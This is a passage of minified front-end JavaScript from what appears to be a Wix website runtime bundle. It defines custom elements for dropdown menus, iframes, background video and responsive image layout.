e="fixed"===n.getComputedStyle(this).position,i=E(t.getScreenHeightOverride?.()),r=c.getBoundingClientRect(),o=t.getMediaDimensionsByEffect(a,r.width,r.height,i),{hasParallax:d}=o,u=l&&(n.getComputedStyle(l).transition||"").includes("transform"),{width:m,height:g}=o,f=`${m}px`,p=`${g}px`;let _=(r.width-m)/2+"px";if(e){const e=n.document.documentElement.clientLeft;_=u?c.offsetLeft-e+"px":r.left-e+"px"}const T=e||d?0:(r.height-g)/2+"px",b=s?{"--containerW":f,"--containerH":p,"--containerL":_,"--screenH_val":`${i}`}:{width:f,height:p,left:_,top:T};Object.assign(h,b)}),t.mutationService.mutate(()=>{s?(_(this,r),T(this,h)):_(this,h)})}connectedCallback(){super.connectedCallback(),t.windowResizeService.observe(this)}disconnectedCallback(){super.disconnectedCallback(),t.windowResizeService.unobserve(this)}attributeChangedCallback(e,t){t&&this.reLayout()}static get observedAttributes(){return["data-is-full-height","data-container-size"]}}}const M="__more__",x="moreContainer",G=(e=window)=>{const t=(e,t,i,n,r,o,s,a)=>{if(e-=r*(s?n.length:n.length-1),e-=a.left+a.right,t&&(n=n.map(()=>o)),n.some(e=>0===e))return null;let c=0;const l=n.reduce((e,t)=>e+t,0);if(l>e)return null;if(t){if(i){const t=Math.floor(e/n.length),i=n.map(()=>t);if(c=t*n.length,c<e){const t=Math.floor(e-c);n.forEach((e,n)=>{n<=t-1&&i[n]++})}return i}return n}if(i){const t=Math.floor((e-l)/n.length);c=0;const i=n.map(e=>(c+=e+t,e+t));if(c<e){const t=Math.floor(e-c);n.forEach((e,n)=>{n<=t-1&&i[n]++})}return i}return n},i=e=>Math.round(e),n=e=>{const t=parseFloat(e);return isFinite(t)?t:0},r=t=>t.getBoundingClientRect().top>e.innerHeight/2,o=(e,t,i,n,r)=>{const{width:o,height:s,alignButtons:a,hoverListPosition:c,menuItemContainerExtraPixels:l}=t,h=t.absoluteLeft,d=((e,t,i,n,r,o,s,a,c,l)=>{let h="0px",d="auto";const u=o.left,m=o.width;if("left"===t?h="left"===r?0:`${u+e.left}px`:"right"===t?(d="right"===r?0:n-u-m-e.right+"px",h="auto"):"left"===r?h=`${u+(m+e.left-i)/2}px`:"right"===r?(h="auto",d=(m+e.right-(i+e.width))/2+"px"):h=`${e.left+u+(m-(i+e.width))/2}px`,"auto"!==h){const e=s+parseInt(h,10);e+l>c?(h="auto",d=0):h=e<0?0:h}"auto"!==d&&(d=a-parseInt(d,10)>c?0:d);return{moreContainerLeft:h,moreContainerRight:d}})(l,a,n,o,c,i,h,h+o,t.bodyClientWidth,r);return{left:d.moreContainerLeft,right:d.moreContainerRight,top:t.needToOpenMenuUp?"auto":`${s}px`,bottom:t.needToOpenMenuUp?`${s}px`:"auto"}},s=e=>!isNaN(parseFloat(e))&&isFinite(e);return{measure:(o,s)=>{const a={},c={};c[o]=s;let l=1;const h=s.getRootNode().querySelector("[id^=site-root]");h&&(l=h.getBoundingClientRect().width/h.offsetWidth);const d=(e=>{const t=+b(e,"numItems");return t<=0||t>Number.MAX_SAFE_INTEGER?[]:new Array(t).fill(0).map((e,t)=>String(t))})(c[o]),u=(e=>["moreContainer","itemsContainer","dropWrapper"].concat(e,[M]))(d);u.forEach(e=>{const t=`${o}${e}`;c[t]=s.getRootNode().getElementById(`${t}`)}),a.children=((e,t,n,r)=>{const o={};return n.forEach(n=>{const s=`${e}${n}`,a=t[s];a&&(o[s]={width:a.offsetWidth,boundingClientRectWidth:i(a.getBoundingClientRect().width/r),height:a.offsetHeight})}),o})(o,c,u,l);const m=c[o],g=c[`${o}itemsContainer`],f=g.childNodes,p=c[`${o}moreContainer`],_=p.childNodes,T=b(m,"stretchButtonsToMenuWidth"),I=b(m,"sameWidthButtons"),E=m.getBoundingClientRect();a.absoluteLeft=E.left,a.bodyClientWidth=e.document.body.clientWidth,a.alignButtons=b(m,"dropalign"),a.hoverListPosition=b(m,"drophposition"),a.menuBorderY=parseInt(b(m,"menuborderY"),10),a.ribbonExtra=parseInt(b(m,"ribbonExtra"),10),a.ribbonEls=parseInt(b(m,"ribbonEls"),10),a.labelPad=parseInt(b(m,"labelPad"),10),a.menuButtonBorder=parseInt(b(m,"menubtnBorder"),10),a.menuItemContainerMargins=(t=>{const i=t.lastChild,n=e.getComputedStyle(i);return(parseInt(n.marginLeft,10)||0)+(parseInt(n.marginRight,10)||0)})(g),a.menuItemContainerExtraPixels=((t,i)=>{const r=e.getComputedStyle(t);let o=n(r.borderTopWidth)+n(r.paddingTop),s=n(r.borderBottomWidth)+n(r.paddingBottom),a=n(r.borderLeftWidth)+n(r.paddingLeft),c=n(r.borderRightWidth)+n(r.paddingRight);return i&&(o+=n(r.marginTop),s+=n(r.marginBottom),a+=n(r.marginLeft),c+=n(r.marginRight)),{top:o,bottom:s,left:a,right:c,height:o+s,width:a+c}})(g,!0),a.needToOpenMenuUp=r(m),a.menuItemMarginForAllChildren=!T||"false"!==g.getAttribute("data-marginAllChildren"),a.moreSubItem=[],a.labelWidths={},a.linkIds={},a.parentId={},a.menuItems={},a.labels={},_.forEach((t,i)=>{a.parentId[t.id]=b(t,"parentId");const n=b(t,"dataId");a.menuItems[n]={dataId:n,parentId:b(t,"parentId"),moreDOMid:t.id,moreIndex:i},c[t.id]=t;const r=t.querySelector("p");c[r.id]=r,a.labels[r.id]={width:r.offsetWidth,height:r.offsetHeight,left:r.offsetLeft,lineHeight:parseInt(e.getComputedStyle(r).fontSize,10)},a.moreSubItem.push(t.id)}),f.forEach((e,t)=>{const n=b(e,"dataId");a.menuItems[n]=a.menuItems[n]||{},a.menuItems[n].menuIndex=t,a.menuItems[n].menuDOMid=e.id,a.children[e.id].left=e.offsetLeft;const r=e.querySelector("p");c[r.id]=r,a.labelWidths[r.id]=((e,t)=>i(e.getBoundingClientRect().width/t))(r,l);const o=e.querySelector("p");c[o.id]=o,a.linkIds[e.id]=o.id});const w=m.offsetHeight;a.height=w,a.width=m.offsetWidth,a.lineHeight=((e,t)=>e-t.menuBorderY-t.labelPad-t.ribbonEls-t.menuButtonBorder-t.ribbonExtra+"px")(w,a);const L=((e,i,n,r,o)=>{const s=i.width;i.hasOriginalGapData={},i.originalGapBetweenTextAndBtn={};const a=o.map(t=>{const n=r[e+t];let o;const s=b(n,"originalGapBetweenTextAndBtn");return void 0===s?(i.hasOriginalGapData[t]=!1,o=i.children[e+t].boundingClientRectWidth-i.labelWidths[`${e+t}label`],i.originalGapBetweenTextAndBtn[e+t]=o):(i.hasOriginalGapData[t]=!0,o=parseFloat(s)),i.children[e+t].width>0?Math.floor(i.labelWidths[`${e+t}label`]+o):0}),c=a.pop(),l=n.sameWidthButtons,h=n.stretchButtonsToMenuWidth;let d=!1;const u=i.menuItemContainerMargins,m=i.menuItemMarginForAllChildren,g=i.menuItemContainerExtraPixels,f=(e=>e.reduce((e,t)=>e>t?e:t,-1/0))(a);let p=t(s,l,h,a,u,f,m,g);if(!p){for(let e=1;e<=a.length;e++)if(p=t(s,l,h,a.slice(0,-1*e).concat(c),u,f,m,g),p){d=!0;break}p||(d=!0,p=[c])}if(d){const e=p[p.length-1];for(p=p.slice(0,-1);p.length<o.length;)p.push(0);p[p.length-1]=e}return{realWidths:p,moreShown:d}})(o,a,{sameWidthButtons:I,stretchButtonsToMenuWidth:T},c,d.concat(M));return a.realWidths=L.realWidths,a.isMoreShown=L.moreShown,a.menuItemIds=d,a.hoverState=b(p,"hover",!1),{measures:a,domNodes:c}},patch:(e,t,i)=>{const n=i[e];_(n,{overflowX:"visible"});const{menuItemIds:r,needToOpenMenuUp:a}=t,c=r.concat(M);I(n,{dropmode:a?"dropUp":"dropDown"});let l=0;if(t.hoverState===M){const e=t.realWidths.indexOf(0),n=t.menuItems[(h=t.menuItems,d=t=>t.menuIndex===e,Object.keys(h).find(e=>d(h[e],e)))],o=n.moreIndex,s=o===r.length-1;n.moreDOMid&&p(i[n.moreDOMid],{"data-listposition":s?"dropLonely":"top"}),Object.values(t.menuItems).filter(e=>!!e.moreDOMid).forEach(e=>{if(e.moreIndex<o)_(i[e.moreDOMid],{display:"none"});else{const i=`${e.moreDOMid}label`;l=Math.max(t.labels[i].width,l)}})}else t.hoverState&&t.moreSubItem.forEach((i,n)=>{const r=`${e+x+n}label`;l=Math.max(t.labels[r].width,l)});var h,d;((e,t,i,n)=>{const{hoverState:r}=t;if("-1"!==r){const{menuItemIds:a}=t,c=a.indexOf(r);if(s(t.hoverState)||r===M){if(!t.realWidths)return;const r=Math.max(n,t.children[-1!==c?e+c:e+M].width),a=Math.max(n,t.children[`${e}dropWrapper`].width),l=((e,t)=>e+15+t.menuBorderY+t.labelPad+t.menuButtonBorder)(0!==t.moreSubItem.length?t.labels[`${t.moreSubItem[0]}label`].lineHeight:0,t);t.moreSubItem.forEach(e=>{_(i[e],{minWidth:`${r}px`}),_(i[`${e}label`],{minWidth:"0px",lineHeight:`${l}px`})});const h=s(t.hoverState)?t.hoverState:"__more__",d={width:t.children[e+h].width,left:t.children[e+h].left},u=o(0,t,d,r,a);_(i[`${e}${x}`],{left:u.left,right:u.right}),_(i[`${e}dropWrapper`],{left:u.left,right:u.right,top:u.top,bottom:u.bottom})}}})(e,t,i,l),t.originalGapBetweenTextAndBtn&&c.forEach(n=>{t.hasOriginalGapData[n]||I(i[`${e}${n}`],{originalGapBetweenTextAndBtn:t.originalGapBetweenTextAndBtn[`${e}${n}`]})}),((e,t,i,n)=>{const{realWidths:r,height:o,menuItemContainerExtraPixels:s}=i;let a=0,c=null,l=null;const h=i.lineHeight,d=o-s.height;for(let o=0;o<n.length;o++){const s=r[o],u=s>0,m=e+n[o];l=i.linkIds[m],u?(a++,c=m,_(t[m],{width:`${s}px`,height:`${d}px`,position:"relative","box-sizing":"border-box",overflow:"visible",visibility:"inherit"}),_(t[`${m}label`],{"line-height":h}),p(t[m],{"aria-hidden":!1})):(_(t[m],{height:"0px",overflow:"hidden",position:"absolute",visibility:"hidden"}),p(t[m],{"aria-hidden":!0}),p(t[l],{tabIndex:-1}))}1===a&&(I(t[`${e}moreContainer`],{listposition:"lonely"}),I(t[c],{listposition:"lonely"}))})(e,i,t,c)}}};const F="wix-dropdown-menu",N=(e=globalThis.window)=>{if(e&&void 0===e.customElements.get(F)){const t=l(),i=function(e,t,i=window){const n=G(i);return class extends e{constructor(){super(...arguments),this._visible=!1,this._mutationIds={read:null,write:null},this._itemsContainer=null,this._dropContainer=null,this._labelItems=[]}static get observedAttributes(){return["data-hovered-item"]}attributeChangedCallback(){this._isVisible()&&this.reLayout()}connectedCallback(){this._id=this.getAttribute("id"),this._hideElement(),this._waitForDomLoad().then(()=>{super.observeResize(),this._observeChildrenResize(),this.reLayout()})}disconnectedCallback(){t.mutationService.clear(this._mutationIds.read),t.mutationService.clear(this._mutationIds.write),super.disconnectedCallback()}_waitForDomLoad(){let e;const t=new Promise(t=>{e=t});return this._isDomReady()?e():(this._waitForDomReadyObserver=new i.MutationObserver(()=>this._onRootMutate(e)),this._waitForDomReadyObserver.observe(this,{childList:!0,subtree:!0})),t}_isDomReady(){return this._itemsContainer=this.getRootNode().getElementById(`${this._id}itemsContainer`),this._dropContainer=this.getRootNode().getElementById(`${this._id}dropWrapper`),this._itemsContainer&&this._dropContainer}_onRootMutate(e){this._isDomReady()&&(this._waitForDomReadyObserver.disconnect(),e())}_observeChildrenResize(){const e=Array.from(this._itemsContainer.childNodes);this._labelItems=e.map(e=>this.getRootNode().getElementById(`${e.getAttribute("id")}label`)),this._labelItems.forEach(e=>super.observeChildResize(e))}_setVisibility(e){this._visible=e,this.style.visibility=e?"inherit":"hidden"}_isVisible(){return this._visible}_hideElement(){this._setVisibility(!1)}_showElement(){this._setVisibility(!0)}reLayout(){let e,i;t.mutationService.clear(this._mutationIds.read),t.mutationService.clear(this._mutationIds.write),this._mutationIds.read=t.mutationService.measure(()=>{const t=n.measure(this._id,this);e=t.measures,i=t.domNodes}),this._mutationIds.write=t.mutationService.mutate(()=>{n.patch(this._id,e,i),this._showElement()})}}}(O(e),{resizeService:t,mutationService:r()},e);e.customElements.define(F,i)}};const P="wix-iframe",k=(e=globalThis.window)=>{if(e&&void 0===e.customElements.get(P)){const t=function(e){return class extends e{constructor(){super()}reLayout(){const e=this.querySelector("iframe");if(e){const t=e.dataset.src;t&&e.src!==t&&(e.src=t,e.dataset.src="",this.dataset.src="")}}attributeChangedCallback(e,t,i){i&&this.reLayout()}static get observedAttributes(){return["data-src"]}}}(O(e));v(e,P,t)}},$={measure(e,t,{hasBgScrollEffect:i,videoWidth:n,videoHeight:r,fittingType:o,alignType:s="center",qualities:a,staticVideoUrl:c,videoId:l,videoFormat:h,focalPoint:m}){const g=i?t.offsetWidth:e.parentElement.offsetWidth,f=e.parentElement.offsetHeight,p=parseInt(n,10),_=parseInt(r,10),T=function(e,t,i,n){return{wScale:e/i,hScale:t/n}}(g,f,p,_),b=function(e,t,i,n){let r;r=e===u.fittingTypes.SCALE_TO_FIT?Math.min(t.wScale,t.hScale):Math.max(t.wScale,t.hScale);return{width:Math.round(i*r),height:Math.round(n*r)}}(o,T,p,_),I=function(e,{width:t,height:i}){const n=((e,t)=>{const i=e.reduce((e,i)=>(e[t(i)]=i,e),{});return Object.values(i)})(e,e=>e.size),r=n.find(e=>e.size>t*i);return r||e[e.length-1]}(a,b),E=function(e,t,i,n){if("mp4"===n)return e.url?d(t,e.url):d(t,i,e.quality,n,"file.mp4");return""}(I,c,l,h),L=function(e,t){const i=e.networkState===e.NETWORK_NO_SOURCE,n=!e.currentSrc.endsWith(t);return t&&(n||i)}(e,E),A=w[o]||"cover",v=m?function(e,t,i){const{width:n,height:r}=e,{width:o,height:s}=t,{x:a,y:c}=i;if(!o||!s)return`${a}% ${c}%`;const l=Math.max(o/n,s/r),h=n*l,d=r*l,u=Math.max(0,Math.min(h-o,h*(a/100)-o/2)),m=Math.max(0,Math.min(d-s,d*(c/100)-s/2)),g=u&&Math.floor(u/(h-o)*100),f=m&&Math.floor(m/(d-s)*100);return`${g}% ${f}%`}(b,{width:g,height:f},m):"",y=s.replace("_"," ");return{videoSourceUrl:E,needsSrcUpdate:L,videoStyle:{height:"100%",width:"100%",objectFit:A,objectPosition:v||y}}},mutate(e,t,i,n,r,o,s,a,c,l,h){if(r?i.setAttribute("autoplay",""):i.removeAttribute("autoplay"),t){const{width:e,height:i,...r}=n;_(t,r)}else!function(e,t,i,n,r,o){o&&t.paused&&(i.style.opacity="1",t.style.opacity="0");const s=t.paused||""===t.currentSrc,a=e||o;if(a&&s)if(t.ontimeupdate=null,t.onseeked=null,t.onplay=null,!o&&r){const e=t.muted;t.muted=!0,t.ontimeupdate=()=>{t.currentTime>0&&(t.ontimeupdate=null,t.onseeked=()=>{t.onseeked=null,t.muted=e,B(t,i,n)},t.currentTime=0)}}else t.onplay=()=>{o||(t.onplay=null),B(t,i,n)}}(s,i,e,a,r,h),_(i,n);!function(e,t,i){e&&(t.src=i,t.load())}(s,i,o),i.playbackRate=l}};function B(e,t,i){"fade"===i&&(t.style.transition="opacity 1.6s ease-out"),t.style.opacity="0",e.style.opacity="1"}const H="wix-video",U=(e=globalThis.window,t,i={experiments:{}})=>{if(e&&void 0===e.customElements.get(H)){const n=function(e,t,i){return class extends e{constructor(){super()}connectedCallback(){i.disableImagesLazyLoading?this.reLayout():t.intersectionObserver.observe(this)}disconnectedCallback(){this.unobserveResize(),this.unobserveIntersect(),this.unobserveChildren()}unobserveIntersect(){t.intersectionObserver?.unobserve(this)}reLayout(){const{isVideoDataExists:e,videoWidth:n,videoHeight:r,qualities:o,videoId:s,videoFormat:a,alignType:c,fittingType:l,focalPoint:h,hasBgScrollEffect:d,autoPlay:u,animatePoster:m,containerId:g,isEditorMode:f,playbackRate:p,hasAlpha:_}=JSON.parse(this.dataset.videoInfo);if(!e)return;const T=!i.prefersReducedMotion&&u,b=this.querySelector(`video[id^="${g}"]`),I=this.querySelector(`.bgVideoposter[id^="${g}"]`);if(this.unobserveChildren(),!b||!I)return void this.observeChildren(this);const E=this.getRootNode().getElementById(`${g}`),w=E.querySelector(`.webglcanvas[id^="${g}"]`);!_&&"true"!==E.dataset.hasAlpha||w?t.mutationService.measure(()=>{const e=$.measure(b,E,{hasBgScrollEffect:d,videoWidth:n,videoHeight:r,fittingType:l,alignType:c,qualities:o,staticVideoUrl:i.staticVideoUrl,videoId:s,videoFormat:a,focalPoint:h}),{videoSourceUrl:u,needsSrcUpdate:g,videoStyle:_}=e;t.mutationService.mutate(()=>{$.mutate(I,w,b,_,T,u,g,m,a,p,f)})}):requestAnimationFrame(()=>this.reLayout())}attributeChangedCallback(e,t){t&&this.reLayout()}static get observedAttributes(){return["data-video-info"]}}}(O(e),{...t,intersectionObserver:new IntersectionObserver(e=>e.map(e=>{if(e.isIntersecting){const t=e.target;t.unobserveIntersect(),t.observeResize()}return e}),{rootMargin:"50% 100%"})},i);v(e,H,n)}}},72757:(e,t,i)=>{(0,i(30012).Rr)()},91072:(e,t,i)=>{i.d(t,{z:()=>n});const n=["MENU_AS_CONTAINER_TOGGLE","MENU_AS_CONTAINER_EXPANDABLE_MENU","BACK_TO_TOP_BUTTON","SCROLL_TO_","TPAMultiSection_","TPASection_","comp-","TINY_MENU","MENU_AS_CONTAINER","SITE_HEADER","SITE_FOOTER","SITE_PAGES","PAGES_CONTAINER","BACKGROUND_GROUP","POPUPS_ROOT"]},96567:(e,t,i)=>{var n=i(17709),r=i.n(n),o=i(33842),s=i(22538),a=i(30012);const c={imageClientApi:s,...{init:function(e,t=window){!
/**
 * @license
 * Copyright (c) 2016 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */function(e){if(void 0===e.Reflect||void 0===e.customElements||e.customElements.hasOwnProperty("polyfillWrapFlushCallback"))return;const t=e.HTMLElement;e.HTMLElement=function(){return e.Reflect.construct(t,[],this.constructor)},e.HTMLElement.prototype=t.prototype,e.HTMLElement.prototype.constructor=e.HTMLElement,e.Object.setPrototypeOf(e.HTMLElement,t),e.Object.defineProperty(e.HTMLElement,"name",{value:t.name})}(t);const i={registry:new Set,observe(e){i.registry.add(e)},unobserve(e){i.registry.delete(e)}};e.windowResizeService.init((0,a.vk)(()=>i.registry.forEach(e=>e.reLayout())),t);const n=(0,a.Aq)(),r=(e,i)=>{void 0===t.customElements.get(e)&&t.customElements.define(e,i)},o=(0,a.yO)({resizeService:n},t);return t.customElementNamespace={WixElement:o},r("wix-element",o),{contextWindow:t,defineWixBgMedia:e=>{const n=(0,a.NL)(o,{windowResizeService:i,...e},t);r("wix-bg-media",n)},defineMultiColumnRepeaterElement:()=>{const e=(0,a._o)();r(a.KU,e)}}}}};var l=i(3412);const h=()=>({getSiteScale:()=>{const e=document.querySelector("#site-root");return e?e.getBoundingClientRect().width/e.offsetWidth:1}}),d=()=>{const e={init:e=>new ResizeObserver(e)},t={init:e=>window.addEventListener("resize",e)},i=h();return c.init({resizeService:e,windowResizeService:t,siteService:i})},u=(e,t,i,n)=>{const{getMediaDimensions:r,...s}=o[e]||{};return r?{...r(t,i,n),...s}:{width:t,height:i,...s}},{experiments:m,media:g,requestUrl:f}=window.viewerModel;((e,t,i,n)=>{const{environmentConsts:o,wixCustomElements:s,media:a,requestUrl:m,mediaServices:g}=((e,t,i,n)=>{const o={staticMediaUrl:e.media.staticMediaUrl,mediaRootUrl:e.media.mediaRootUrl,experiments:{},isViewerMode:!0,devicePixelRatio:/iemobile/i.test(navigator.userAgent)?Math.round(window.screen.availWidth/(window.screen.width||window.document.documentElement.clientWidth)):window.devicePixelRatio,...n},s={mutationService:r(),isExperimentOpen:t=>Boolean(e.experiments[t]),siteService:h()},a={getMediaDimensionsByEffect:u,...s,...i};return{...e,wixCustomElements:t||d(),services:s,environmentConsts:o,mediaServices:a}})(e,t,i,n),f=s?.contextWindow||window;f.wixCustomElements=s,Object.assign(f.customElementNamespace,{mediaServices:g,environmentConsts:o,requestUrl:m,staticVideoUrl:a.staticVideoUrl}),(0,l.g)({...g},s.contextWindow,o),s.defineWixBgMedia(g),s.defineMultiColumnRepeaterElement(),window.__imageClientApi__=c.imageClientApi})({experiments:m,media:g,requestUrl:f})},98700:(e,t,i)=>{var n=i(30012),r=i(20826);((e=window)=>{const{mediaServices:t,environmentConsts:i,requestUrl:o,staticVideoUrl:s}=e.customElementNamespace;(0,n.EH)(e,t,{...i,prefersReducedMotion:(0,r.O)(window,o),staticVideoUrl:s}),(0,n.jh)(e),(0,n.p7)(e,t,i)})(),window.resolveExternalsRegistryModule("imageClientApi")}}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/custom-element-utils.inline.b6dff186.bundle.min.js.map</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/initCustomElements.inline.7554dc36.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[974,6916],{3412:(e,t,i)=>{i.d(t,{g:()=>M});var s=i(22538);const n={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},a=(e,t)=>(Array.isArray(t)?t:[t]).reduce((t,i)=>{const s=e[i];return void 0!==s?Object.assign(t,{[i]:s}):t},{}),o=(e,t)=>e&&t&&Object.keys(t).forEach(i=>{const s=i,a=t[s];void 0!==a?e.style[s]=((e,t)=>"number"!=typeof t||n[e]?t.toString():`${t}px`)(s,a):e.style.removeProperty(s)}),r=(e,t,i)=>{if(!e.targetWidth||!e.targetHeight||!e.imageData.uri)return{uri:"",css:{},transformed:!1};const{imageData:n}=e,o=e.displayMode||s.fittingTypes.SCALE_TO_FILL,r=Object.assign(a(n,["upscaleMethod"]),a(e,["filters","encoding","allowFullGIFTransformation"]),e.quality||n.quality,{hasAnimation:e?.hasAnimation||n?.hasAnimation}),h=e.imageData.devicePixelRatio||t.devicePixelRatio,l=d(h),g=Object.assign(a(n,["width","height","crop","name","focalPoint"]),{id:n.uri}),u={width:e.targetWidth,height:e.targetHeight,htmlTag:i||"img",pixelAspectRatio:l,alignment:e.alignType||s.alignTypes.CENTER},m=(0,s.getData)(o,g,u,r);return m.uri=c(m.uri,t.staticMediaUrl,t.mediaRootUrl),m},c=(e,t,i)=>{if(/(^https?)|(^data)|(^blob)|(^\/\/)/.test(e))return e;let s=`${t}/`;return e&&(/^micons\//.test(e)?s=i:"ico"===/[^.]+$/.exec(e)?.[0]&&(s=s.replace("media","ficons"))),s+e},d=e=>{const t=window.location.search.split("&").map(e=>e.split("=")).find(e=>e[0]?.toLowerCase().includes("devicepixelratio"));return(t?.[1]?Number(t[1]):null)||e||1},h=e=>e.getAttribute("src");const l={measure:function(e,t,i,{containerElm:s,bgEffect:n="none",sourceSets:a},o){const r=i.image,c=i[e],d=(l=o.getScreenHeightOverride?.(),l||document.documentElement.clientHeight||window.innerHeight||0);var l;const g=s?.dataset.mediaHeightOverrideType,u=n&&"none"!==n||a&&a.some(e=>e.scrollEffect),m=s&&u?s:c,f=window.getComputedStyle(c).getPropertyValue("--bg-scrub-effect"),{width:b,height:p}=o.getMediaDimensionsByEffect?.(f||n,m.offsetWidth,m.offsetHeight,d)||{width:c.offsetWidth,height:c.offsetHeight};if(a&&(t.sourceSetsTargetHeights=function(e,t,i,s,n){const a={};return e.forEach(({mediaQuery:e,scrollEffect:o})=>{a[e]=n.getMediaDimensionsByEffect?.(o,t,i,s).height||i}),a}(a,m.offsetWidth,m.offsetHeight,d,o)),!r)return;const v=h(r);f&&(t.top=.5*(c.offsetHeight-p),t.left=.5*(c.offsetWidth-b)),t.width=b,t.height=function(e,t){return"fixed"===t||"viewport"===t?document.documentElement.clientHeight+80:e}(p,g),t.screenHeight=d,t.imgSrc=v,t.boundingRect=c.getBoundingClientRect(),t.mediaHeightOverrideType=g,t.srcset=r.srcset},patch:function(e,t,i,n,a,c,d,h,l,g){if(!Object.keys(t).length)return;const{imageData:u}=n,m=i[e],f=i.image;l&&(u.devicePixelRatio=1);const b=n.targetScale||1,p=a.isExperimentOpen?.("specs.thunderbolt.allowFullGIFTransformation"),v={...n,...!n.skipMeasure&&{targetWidth:(t.width||0)*b,targetHeight:(t.height||0)*b},displayMode:u.displayMode,allowFullGIFTransformation:p},w=r(v,c,"img"),M=w?.css?.img||{},y=function(e,t,i,s,n){const a=function(e,t=1){return 1!==t?{...e,width:"100%",height:"100%"}:e}(t,s);if(n&&(delete a.height,a.width="100%"),!e)return a;const o={...a};return"fill"===i?(o.position="absolute",o.top="0"):"fit"===i&&(o.height="100%"),"fixed"===e&&(o["will-change"]="transform"),o.objectPosition&&(o.objectPosition=t.objectPosition.replace(/(center|bottom)$/,"top")),o}(t.mediaHeightOverrideType,M,u.displayMode,b,h);o(f,y),(t.top||t.left)&&o(m,{top:`${t.top}px`,left:`${t.left}px`});const x=w?.uri||"",D=u?.hasAnimation||n?.hasAnimation,I=function(e,t,i){const{sourceSets:s}=t;if(!s||!s.length)return;const n={};return s.forEach(({mediaQuery:s,crop:a,focalPoint:o})=>{const c={...t,targetHeight:(e.sourceSetsTargetHeights||{})[s]||0,imageData:{...t.imageData,crop:a,focalPoint:o}},d=r(c,i,"img");n[s]=d.uri||""}),n}(t,v,c);if(g&&(f.dataset.ssrSrcDone="true"),n.isLQIP&&n.lqipTransition&&!("transitioned"in m.dataset)&&(m.dataset.transitioned="",f.complete?f.onload=function(){f.dataset.loadDone=""}:f.onload=function(){f.complete?f.dataset.loadDone="":f.onload=function(){f.dataset.loadDone=""}}),d){((e,t)=>(0,s.getFileExtension)(e)===s.fileType.GIF||(0,s.getFileExtension)(e)===s.fileType.WEBP&&t)(u.uri,D)?(f.setAttribute("fetchpriority","low"),f.setAttribute("loading","lazy"),f.setAttribute("decoding","async")):f.setAttribute("fetchpriority","high"),f.currentSrc!==x&&f.setAttribute("src",x);t.srcset&&!t.srcset.split(", ").some(e=>e.split(" ")[0]===x)&&f.setAttribute("srcset",x),i.picture&&v.sourceSets&&Array.from(i.picture.querySelectorAll("source")).forEach(e=>{const t=e.media||"",i=I?.[t];e.srcset!==i&&e.setAttribute("srcset",i||"")})}}},g={parallax:"ImageParallax",fixed:"ImageReveal"};const u=function(e,t,i){return class extends i.HTMLElement{constructor(){super(),this.childListObserver=null,this.timeoutId=null}attributeChangedCallback(e,t){t&&this.reLayout()}connectedCallback(){t.disableImagesLazyLoading?this.reLayout():this.observeIntersect()}disconnectedCallback(){this.unobserveResize(),this.unobserveIntersect(),this.unobserveChildren()}static get observedAttributes(){return["data-image-info"]}reLayout(){const s={},n={},a=this.getAttribute("id"),o=JSON.parse(this.dataset.imageInfo||""),r="true"===this.dataset.isResponsive,{bgEffectName:c}=this.dataset,{scrollEffect:d}=o.imageData,{sourceSets:u}=o,m=c||d&&g[d];u&&u.length&&u.forEach(e=>{e.scrollEffect&&(e.scrollEffect=g[e.scrollEffect])}),s[a]=this,o.containerId&&(s[o.containerId]=i.document.getElementById(`${o.containerId}`));const f=o.containerId?s[o.containerId]:void 0;if(s.image=this.querySelector("img"),s.picture=this.querySelector("picture"),!s.image){const e=this;return void this.observeChildren(e)}this.unobserveChildren(),this.observeChildren(this),e.mutationService.measure(()=>{l.measure(a,n,s,{containerElm:f,bgEffect:m,sourceSets:u},e)});const b=(i,c)=>{e.mutationService.mutate(()=>{l.patch(a,n,s,o,e,t,i,r,m,c)})},p=s.image,v=this.dataset.hasSsrSrc&&!p.dataset.ssrSrcDone;!h(p)||v?b(!0,!0):this.debounceImageLoad(b)}debounceImageLoad(e){clearTimeout(this.timeoutId),this.timeoutId=i.setTimeout(()=>{e(!0)},250),e(!1)}observeResize(){e.resizeService?.observe(this)}unobserveResize(){e.resizeService?.unobserve(this)}observeIntersect(){e.intersectionService?.observe(this)}unobserveIntersect(){e.intersectionService?.unobserve(this)}observeChildren(e){this.childListObserver||(this.childListObserver=new i.MutationObserver(()=>{this.reLayout()})),this.childListObserver.observe(e,{childList:!0})}unobserveChildren(){this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null)}}};var m=i(17709),f=i.n(m);const b=()=>/iemobile/i.test(navigator.userAgent)?Math.round(window.screen.availWidth/(window.screen.width||window.document.documentElement.clientWidth)):window.devicePixelRatio,p=()=>{try{return"true"===new URL(window.location.href).searchParams.get("disableLazyLoading")}catch{return!1}},v="https://static.wixstatic.com/media",w="https://static.wixstatic.com";function M(e={},t=null,i={}){if("undefined"==typeof window)return;const s={staticMediaUrl:v,mediaRootUrl:w,experiments:{},devicePixelRatio:b(),disableImagesLazyLoading:p(),...i},n=function(e,t){const i="wow-image";if(void 0===(e=e||window).customElements.get(i)){let s,n;return e.ResizeObserver&&(s=new e.ResizeObserver(e=>e.map(e=>e.target.reLayout()))),e.IntersectionObserver&&(n=new IntersectionObserver(e=>e.map(e=>{if(e.isIntersecting){const t=e.target;t.unobserveIntersect(),t.observeResize()}return e}),{rootMargin:"150% 100%"})),function(a){const o=u({resizeService:s,intersectionService:n,mutationService:f(),...t},a,e);e.customElements.define(i,o)}}}(t,e);n&&n(s)}},16956:(e,t,i)=>{i.d(t,{Io:()=>n,Rb:()=>o,_b:()=>s,kU:()=>a});function s(e,t,i,s,n){return(n-e)*(s-i)/(t-e)+i}function n(e,t){let[i,s]=e,[n,a]=t;return Math.sqrt((n-i)**2+(a-s)**2)}function a(e){return e*Math.PI/180}function o(e,t,i){void 0===e&&(e=[0,0]),void 0===t&&(t=[0,0]),void 